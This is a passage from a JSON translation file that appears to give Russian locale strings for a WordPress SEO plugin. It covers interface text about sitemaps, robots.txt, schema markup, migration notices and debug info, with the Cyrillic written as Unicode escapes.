\u0440\u0443\u0431\u0440\u0438\u043a\u0438."],"The title of the current archive.":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0442\u0435\u043a\u0443\u0449\u0435\u0433\u043e \u0430\u0440\u0445\u0438\u0432\u0430."],"Archive Title":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0430\u0440\u0445\u0438\u0432\u0430"],"Author Last Name":["\u0424\u0430\u043c\u0438\u043b\u0438\u044f \u0430\u0432\u0442\u043e\u0440\u0430"],"Author First Name":["\u0418\u043c\u044f \u0430\u0432\u0442\u043e\u0440\u0430"],"Author Name":["\u0418\u043c\u044f \u0430\u0432\u0442\u043e\u0440\u0430"],"The biography of the author.":["\u0418\u043c\u0435\u043d\u043d\u043e \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0430\u0432\u0442\u043e\u0440\u0430."],"Author Biography":["\u0411\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0430\u0432\u0442\u043e\u0440\u0430"],"Author archive link (link as text).":["\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0430\u0440\u0445\u0438\u0432 \u0430\u0432\u0442\u043e\u0440\u0430 (\u0441\u0441\u044b\u043b\u043a\u0430 \u043a\u0430\u043a \u0442\u0435\u043a\u0441\u0442)."],"Author Link (Alt)":["\u0421\u0441\u044b\u043b\u043a\u0430 \u0430\u0432\u0442\u043e\u0440\u0430 (Alt)"],"Author archive link (name as text).":["\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0430\u0440\u0445\u0438\u0432 \u0430\u0432\u0442\u043e\u0440\u0430 (\u0438\u043c\u044f \u043a\u0430\u043a \u0442\u0435\u043a\u0441\u0442)."],"Author Link":["\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0430\u0432\u0442\u043e\u0440\u0430"],"Caption for the current media file.":["\u041f\u043e\u0434\u043f\u0438\u0441\u044c \u0442\u0435\u043a\u0443\u0449\u0435\u0433\u043e \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b\u0430."],"Media Caption":["\u041f\u043e\u0434\u043f\u0438\u0441\u044c \u043c\u0435\u0434\u0438\u0430"],"Image Alt Tag":["Alt \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f"],"Archives for":["\u0410\u0440\u0445\u0438\u0432"],"Attachments":["\u0412\u043b\u043e\u0436\u0435\u043d\u0438\u044f"],"This sitemap was %1$s generated on %2$s at %3$s by %4$s %5$s - the original SEO plugin for WordPress.":["\u042d\u0442\u0430 \u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u0431\u044b\u043b\u0430 \u0441\u0433\u0435\u043d\u0435\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u0430 %1$s %2$s \u0432 %3$s \u043f\u043b\u0430\u0433\u0438\u043d\u043e\u043c %4$s %5$s \u2014 \u043e\u0440\u0438\u0433\u0438\u043d\u0430\u043b\u044c\u043d\u044b\u043c \u043f\u043b\u0430\u0433\u0438\u043d\u043e\u043c SEO \u0434\u043b\u044f WordPress."],"statically":["\u0441\u0442\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438"],"Delete Static Files":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0441\u0442\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0444\u0430\u0439\u043b\u044b"],"%1$s has detected static sitemap files in the root folder of your WordPress installation.\n\t\t\t\tAs long as these files are present, %2$s is not able to dynamically generate your sitemap.":["%1$s \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u043b \u0441\u0442\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0444\u0430\u0439\u043b\u044b \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u0432 \u043a\u043e\u0440\u043d\u0435\u0432\u043e\u0439 \u043f\u0430\u043f\u043a\u0435 \u0432\u0430\u0448\u0435\u0433\u043e WordPress-\u0441\u0430\u0439\u0438\u0430.\n\t\t\t\t\u041f\u043e\u043a\u0430 \u044d\u0442\u0438 \u0444\u0430\u0439\u043b\u044b \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u044e\u0442, %2$s \u043d\u0435 \u0441\u043c\u043e\u0436\u0435\u0442 \u0434\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0438 \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u0442\u044c \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430."],"Static sitemap files detected":["\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u044b \u0441\u0442\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0444\u0430\u0439\u043b\u044b \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430"],"We were unable to import the phone number that you previously entered for your Knowledge Graph schema markup.\n\t\t\t\t\tAs it needs to be internationally formatted, please enter it (%1$s) with the country code, e.g. +1 (555) 555-1234.":["\u041d\u0430\u043c \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0438\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043d\u043e\u043c\u0435\u0440 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0432\u044b \u0440\u0430\u043d\u0435\u0435 \u0432\u0432\u0435\u043b\u0438 \u0434\u043b\u044f \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 \u0441\u0445\u0435\u043c\u044b \u0433\u0440\u0430\u0444\u0430 \u0437\u043d\u0430\u043d\u0438\u0439.\n\t\t\t\t\t\u041f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 \u043e\u043d \u0434\u043e\u043b\u0436\u0435\u043d \u0438\u043c\u0435\u0442\u044c \u043c\u0435\u0436\u0434\u0443\u043d\u0430\u0440\u043e\u0434\u043d\u044b\u0439 \u0444\u043e\u0440\u043c\u0430\u0442, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0435\u0433\u043e (%1$s) \u0441 \u043a\u043e\u0434\u043e\u043c \u0441\u0442\u0440\u0430\u043d\u044b, \u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440 +7 (495) 777-1234."],"You selected to install the free %1$s plugin during the setup of %2$s, but there was an issue during installation. Click below to manually install.":["\u041f\u0440\u0438 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0435 %2$s \u0432\u044b \u0432\u044b\u0431\u0440\u0430\u043b\u0438 \u0432\u0430\u0440\u0438\u0430\u043d\u0442 \u0441 \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u044b\u043c \u043f\u043b\u0430\u0433\u0438\u043d\u043e\u043c %1$s, \u043d\u043e \u0432 \u043f\u0440\u043e\u0446\u0435\u0441\u0441\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0438 \u0432\u043e\u0437\u043d\u0438\u043a\u043b\u0430 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0430. \u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u0432\u044b\u043f\u043e\u043b\u043d\u0438\u0442\u044c \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0443 \u0432\u0440\u0443\u0447\u043d\u0443\u044e."],"Try Again":["\u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u044c"],"Unfortunately, there was an error importing your SEO plugin settings. This could be due to an incompatibility in the version installed. Make sure you are on the latest version of the plugin and try again.":["\u041a \u0441\u043e\u0436\u0430\u043b\u0435\u043d\u0438\u044e, \u043f\u0440\u0438 \u0438\u043c\u043f\u043e\u0440\u0442\u0435 \u0432\u0430\u0448\u0438\u0445 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043a SEO-\u043f\u043b\u0430\u0433\u0438\u043d\u0430 \u043f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u0412\u0435\u0440\u043e\u044f\u0442\u043d\u043e, \u044d\u0442\u043e \u0441\u0432\u044f\u0437\u0430\u043d\u043e \u0441 \u043d\u0435\u0441\u043e\u0432\u043c\u0435\u0441\u0442\u0438\u043c\u043e\u0441\u0442\u044c\u044e \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043d\u043e\u0439 \u0432\u0435\u0440\u0441\u0438\u0438. \u0423\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u0443 \u0432\u0430\u0441 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0430 \u200b\u200b\u043f\u043e\u0441\u043b\u0435\u0434\u043d\u044f\u044f \u0432\u0435\u0440\u0441\u0438\u044f \u043f\u043b\u0430\u0433\u0438\u043d\u0430, \u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u0438\u043c\u043f\u043e\u0440\u0442."],"SEO Plugin Import Failed":["\u041e\u0448\u0438\u0431\u043a\u0430 \u0438\u043c\u043f\u043e\u0440\u0442\u0430 SEO-\u043f\u043b\u0430\u0433\u0438\u043d\u0430"],"An error occurred while trying to write to the .htaccess file. Please try again later.":["\u041f\u0440\u0438 \u043f\u043e\u043f\u044b\u0442\u043a\u0435 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0444\u0430\u0439\u043b\u0430 .htaccess \u043f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435."],"%1$s Debug Info from %2$s":["%1$s \u041e\u0442\u043b\u0430\u0434\u043e\u0447\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e\u0442 %2$s"],"There was an error deleting the physical robots.txt file.":["\u0412 \u043f\u0440\u043e\u0446\u0435\u0441\u0441\u0435 \u0443\u0434\u0430\u043b\u0435\u043d\u0438\u044f \u0444\u0438\u0437\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 robots.txt \u043f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430."],"There was an error importing the static robots.txt file.":["\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u0438 \u0438\u043c\u043f\u043e\u0440\u0442\u0435 \u0441\u0442\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 robots.txt."],"Deactivation failed. Please check permissions and try again.":["\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0432\u044b\u043f\u043e\u043b\u043d\u0438\u0442\u044c \u0434\u0435\u0430\u043a\u0442\u0438\u0432\u0430\u0446\u0438\u044e. \u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u0438\u044f \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"Installation failed. Please check permissions and try again.":["\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0432\u044b\u043f\u043e\u043b\u043d\u0438\u0442\u044c \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0443. \u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u0438\u044f \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"Review Your Facebook Open Graph Titles and Descriptions":["\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430 \u0438 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u043c\u043e\u0434\u0443\u043b\u044f Facebook Open Graph"],"Due to some changes in how our Open Graph integration works, your Facebook Titles and Descriptions may have changed. You were using the following options that have been removed:":["\u0418\u0437-\u0437\u0430 \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439 \u043c\u0435\u0445\u0430\u043d\u0438\u0437\u043c\u0430 \u0438\u043d\u0442\u0435\u0433\u0440\u0430\u0446\u0438\u0438 \u0441 Open Graph, \u0432\u0430\u0448\u0438 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u0438 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u0432 Facebook \u043c\u043e\u0433\u043b\u0438 \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c\u0441\u044f. \u0412\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043b\u0438 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0431\u044b\u043b\u0438 \u0443\u0434\u0430\u043b\u0435\u043d\u044b:"],"The phone number that you previously entered for your Knowledge Graph schema markup is invalid. As it needs to be internationally formatted, please enter it (%1$s) again with the country code, e.g. +1 (555) 555-1234.":["\u041d\u043e\u043c\u0435\u0440 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0432\u044b \u0440\u0430\u043d\u0435\u0435 \u0432\u0432\u043e\u0434\u0438\u043b\u0438 \u0434\u043b\u044f \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 \u0441\u0445\u0435\u043c\u044b \u0433\u0440\u0430\u0444\u0430 \u0437\u043d\u0430\u043d\u0438\u0439, \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 \u043e\u043d \u0434\u043e\u043b\u0436\u0435\u043d \u0438\u043c\u0435\u0442\u044c \u043c\u0435\u0436\u0434\u0443\u043d\u0430\u0440\u043e\u0434\u043d\u044b\u0439 \u0444\u043e\u0440\u043c\u0430\u0442, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0435\u0433\u043e (%1$s) \u0435\u0449\u0435 \u0440\u0430\u0437 \u0441 \u043a\u043e\u0434\u043e\u043c \u0441\u0442\u0440\u0430\u043d\u044b, \u0432 \u0442\u0430\u043a\u043e\u043c \u0444\u043e\u0440\u043c\u0430\u0442\u0435: +7 (495) 555-1234."],"Invalid Phone Number for Knowledge Graph":["\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u043d\u043e\u043c\u0435\u0440 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430 \u0434\u043b\u044f \u0433\u0440\u0430\u0444\u0430 \u0437\u043d\u0430\u043d\u0438\u0439"],"Blank Title Formats Detected":["\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u044b \u043f\u0443\u0441\u0442\u044b\u0435 \u0444\u043e\u0440\u043c\u0430\u0442\u044b \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432"],"Review Now":["\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0441\u0435\u0439\u0447\u0430\u0441"],"Due to a bug in the previous version of %1$s, your homepage title and description may have changed. Please take a minute to review your homepage settings to verify that they are correct.":["\u0418\u0437-\u0437\u0430 \u043e\u0448\u0438\u0431\u043a\u0438 \u0432 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u0439 \u0432\u0435\u0440\u0441\u0438\u0438 %1$s, \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0438 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0441\u0430\u0439\u0442\u0430 \u043c\u043e\u0433\u043b\u0438 \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c\u0441\u044f. \u041d\u0430\u0439\u0434\u0438\u0442\u0435 \u043c\u0438\u043d\u0443\u0442\u043a\u0443, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b, \u0441 \u0446\u0435\u043b\u044c\u044e \u0443\u0431\u0435\u0434\u0438\u0442\u044c\u0441\u044f \u0432 \u0438\u0445 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e\u0441\u0442\u0438."],"Review Your Homepage Title & Description":["\u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0438 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"%1$s has detected that you have one or more custom fields with spaces in their name.\n\t\t\t\t\t\t\t\tIn order for %2$s to correctly parse these custom fields, their names cannot contain any spaces.":["%1$s \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u043b, \u0447\u0442\u043e \u0443 \u0432\u0430\u0441 \u0435\u0441\u0442\u044c \u043e\u0434\u043d\u043e \u0438\u043b\u0438 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0445 \u043f\u043e\u043b\u0435\u0439 \u0441 \u043f\u0440\u043e\u0431\u0435\u043b\u0430\u043c\u0438 \u0432 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0438.\n\t\t\t\t\t\t\t\t\u0427\u0442\u043e\u0431\u044b %2$s \u043c\u043e\u0433 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u043f\u0440\u043e\u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u0438 \u043f\u043e\u043b\u044f, \u0438\u0445 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u044f \u043d\u0435 \u0434\u043e\u043b\u0436\u043d\u044b \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u0442\u044c \u043f\u0440\u043e\u0431\u0435\u043b\u043e\u0432."],"Custom field names with spaces detected":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 \u043f\u043e\u043b\u044f \u0441 \u043f\u0440\u043e\u0431\u0435\u043b\u0430\u043c\u0438 \u0432 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u044f\u0445"],"You can find more information about XML Sitemaps at %1$ssitemaps.org%2$s.":["\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u0443\u044e \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043e\u0431 XML-\u0444\u0430\u0439\u043b\u0430\u0445 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u043c\u043e\u0436\u043d\u043e \u043d\u0430\u0439\u0442\u0438 \u043d\u0430 %1$ssitemaps.org%2$s."],"Physical Robots.txt File Detected":["\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d \u0444\u0438\u0437\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0444\u0430\u0439\u043b Robots.txt"],"needs update":["\u0442\u0440\u0435\u0431\u0443\u0435\u0442 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f"],"Not Set":["\u041d\u0435 \u0437\u0430\u0434\u0430\u043d\u043e"],"unknown":["\u043d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u043e"],"Web Server":["\u0421\u0435\u0440\u0432\u0435\u0440"],"Constants":["\u041a\u043e\u043d\u0441\u0442\u0430\u043d\u0442\u044b"],"Base URL:":["\u0411\u0430\u0437\u043e\u0432\u044b\u0439 URL:"],"Base Directory:":["\u0411\u0430\u0437\u043e\u0432\u0430\u044f \u0434\u0438\u0440\u0435\u043a\u0442\u043e\u0440\u0438\u044f:"],"Url:":["URL:"],"Path:":["\u041f\u0443\u0442\u044c:"],"Upload Directory Info":["\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u043a\u0430\u0442\u0430\u043b\u043e\u0433\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0438"],"Hidden":["\u0421\u043a\u0440\u044b\u0442"],"Visible":["\u0412\u0438\u0434\u0435\u043d"],"Front Page Info":["\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u0433\u043b\u0430\u0432\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435"],"User Count":["\u0427\u0438\u0441\u043b\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439"],"Permalink Structure":["\u0421\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u0430 \u043f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u043e\u0439 \u0441\u0441\u044b\u043b\u043a\u0438"],"User Language":["\u042f\u0437\u044b\u043a \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f"],"Latest version:":["\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u044f\u044f \u0432\u0435\u0440\u0441\u0438\u044f:"],"%1$s minute":["%1$s \u043c\u0438\u043d\u0443\u0442\u0430","%1$s \u043c\u0438\u043d\u0443\u0442\u044b","%1$s \u043c\u0438\u043d\u0443\u0442"],"Est. reading time":["\u041f\u0440\u0438\u043c\u0435\u0440\u043d\u043e\u0435 \u0432\u0440\u0435\u043c\u044f \u043d\u0430 \u0447\u0442\u0435\u043d\u0438\u0435"],"Written by":["\u0410\u0432\u0442\u043e\u0440"],"Published on %1$s.":["\u041e\u043f\u0443\u0431\u043b\u0438\u043a\u043e\u0432\u0430\u043d\u043e \u0432 %1$s."],"%1$s Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 %1$s"],"Your entire site is set to globally nofollow content.":["\u0412\u0441\u0435\u043c\u0443 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u043c\u0443 \u0441\u0430\u0439\u0442\u0430 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d nofollow."],"Your entire site is set to globally noindex content.":["\u041d\u0430 \u0432\u0441\u0435\u043c \u0441\u0430\u0439\u0442\u0435 \u043a \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u043c\u0443 \u043f\u0440\u0438\u043c\u0435\u043d\u0435\u043d noindex."],"%1$s is updated to the latest version":["%1$s \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d \u0434\u043e \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0435\u0439 \u0432\u0435\u0440\u0441\u0438\u0438"],"%1$s needs to be updated":["%1$s \u0442\u0440\u0435\u0431\u0443\u0435\u0442 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f"],"Go to Schema Settings":["\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c Schema"],"%1$s &rsaquo; Onboarding Wizard":["%1$s &rsaquo; \u041f\u043e\u043c\u043e\u0449\u043d\u0438\u043a \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"%1$s Score":["\u0420\u0435\u0439\u0442\u0438\u043d\u0433 %1$s"],"%1$s Details":["\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e %1$s"],"Please rate %1$s %2$s on %3$s to help us spread the word. Thank you!":["\u041e\u0446\u0435\u043d\u0438\u0442\u0435 %1$s %2$s \u043d\u0430 %3$s, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u043c\u043e\u0447\u044c \u043d\u0430\u0448\u0435\u043c\u0443 \u043f\u043b\u0430\u0433\u0438\u043d\u0443 \u0441\u0442\u0430\u0442\u044c \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u0435\u0435. \u0421\u043f\u0430\u0441\u0438\u0431\u043e!"],"%1$sAdd %2$srel=\"UGC\"%3$s to link":["%1$s\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0432 \u0441\u0441\u044b\u043b\u043a\u0443 %2$srel=\"UGC\"%3$s"],"%1$sAdd %2$srel=\"sponsored\"%3$s to link":["%1$s\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0432 \u0441\u0441\u044b\u043b\u043a\u0443 %2$srel=\"sponsored\"%3$s"],"%1$sAdd %2$srel=\"nofollow\"%3$s to link":["%1$s\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0435 %2$srel=\"nofollow\"%3$s"],"This notice will automatically disappear as soon as the migration has completed. Meanwhile, everything should continue to work as expected.":["\u042d\u0442\u043e \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0435 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0438\u0441\u0447\u0435\u0437\u043d\u0435\u0442 \u043f\u043e\u0441\u043b\u0435 \u0437\u0430\u0432\u0435\u0440\u0448\u0435\u043d\u0438\u044f \u043c\u0438\u0433\u0440\u0430\u0446\u0438\u0438. \u041c\u0435\u0436\u0434\u0443 \u0442\u0435\u043c, \u0432\u0441\u0451 \u0434\u043e\u043b\u0436\u043d\u043e \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0442\u044c \u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c, \u043a\u0430\u043a \u043e\u0436\u0438\u0434\u0430\u043b\u043e\u0441\u044c."],"%1$s is currently upgrading your database and migrating your SEO data in the background.":["%1$s \u0432 \u0442\u0435\u043a\u0443\u0449\u0438\u0439 \u043c\u043e\u043c\u0435\u043d\u0442 \u043e\u0431\u043d\u043e\u0432\u043b\u044f\u0435\u0442 \u0431\u0430\u0437\u0443 \u0434\u0430\u043d\u043d\u044b\u0445 \u0438 \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0430\u0435\u0442 \u0432\u0430\u0448\u0438 SEO-\u0434\u0430\u043d\u043d\u044b\u0435 \u0432 \u0444\u043e\u043d\u043e\u0432\u043e\u043c \u0440\u0435\u0436\u0438\u043c\u0435."],"%1$s V3->V4 Migration In Progress":["\u041c\u0438\u0433\u0440\u0430\u0446\u0438\u044f %1$s V3 -> V4 \u0432 \u043f\u0440\u043e\u0446\u0435\u0441\u0441\u0435"],"This notice will automatically disappear as soon as the import has completed. Meanwhile, everything should continue to work as expected.":["\u042d\u0442\u043e \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0435 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0438\u0441\u0447\u0435\u0437\u043d\u0435\u0442, \u200b\u200b\u043a\u0430\u043a \u0442\u043e\u043b\u044c\u043a\u043e \u0438\u043c\u043f\u043e\u0440\u0442 \u0431\u0443\u0434\u0435\u0442 \u0437\u0430\u0432\u0435\u0440\u0448\u0435\u043d. \u041c\u0435\u0436\u0434\u0443 \u0442\u0435\u043c, \u0432\u0441\u0451 \u0434\u043e\u043b\u0436\u043d\u043e \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0442\u044c \u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c, \u043a\u0430\u043a \u043e\u0436\u0438\u0434\u0430\u043b\u043e\u0441\u044c."],"%1$s is importing your existing SEO data in the background.":["%1$s \u0438\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u0443\u0435\u0442 \u0438\u043c\u0435\u044e\u0449\u0438\u0435\u0441\u044f SEO-\u0434\u0430\u043d\u043d\u044b\u0435 \u0432 \u0444\u043e\u043d\u043e\u0432\u043e\u043c \u0440\u0435\u0436\u0438\u043c\u0435."],"SEO Meta Import In Progress":["\u0412\u044b\u043f\u043e\u043b\u043d\u044f\u0435\u0442\u0441\u044f \u0438\u043c\u043f\u043e\u0440\u0442 SEO-\u043c\u0435\u0442\u0430\u0444\u0430\u0439\u043b\u043e\u0432"],"Conflicting Plugins Detected":["\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u044b \u043a\u043e\u043d\u0444\u043b\u0438\u043a\u0442\u0443\u044e\u0449\u0438\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b"],"Warning: %1$s has detected that you may have an invalid description format. This could lead to descriptions not being properly applied to your content.":["\u041f\u0440\u0435\u0434\u0443\u043f\u0440\u0435\u0436\u0434\u0435\u043d\u0438\u0435: %1$s 